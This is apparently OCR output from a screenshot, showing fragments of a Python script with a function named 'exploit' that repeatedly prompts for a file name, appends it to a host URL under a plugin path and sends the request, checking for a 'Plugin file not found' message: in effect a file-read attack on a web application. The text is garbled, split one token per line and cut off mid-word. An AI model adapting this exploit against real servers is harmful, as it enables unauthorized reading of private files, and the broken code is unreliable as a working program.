
"welcome"
,
"zipkin"
]
def
exploit
(
args
)
:
    s 
=
 requests
.
Session
(
)
    headers 
=
{
'User-Agent'
:
'Moz
while
True
:
        file_to_read 
=
input
(
'Read
try
:
            url 
=
 args
.
host 
+
'/pu
file_to_read

            req 
=
 requests
.
Request
            prep 
=
 req
.
prepare
(
)
            prep
.
url 
=
 url

            r 
=
 s
.
send
(
prep
,
 verif
if
'Plugin file not fo